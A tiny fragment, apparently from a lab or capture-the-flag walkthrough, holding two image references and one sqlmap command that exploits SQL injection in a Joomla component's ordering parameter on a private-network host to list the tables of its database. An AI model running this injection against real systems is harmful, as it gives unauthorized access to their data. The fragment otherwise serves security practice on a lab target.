 1 | sqlmap -u "http://192.168.145.185/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb --tables |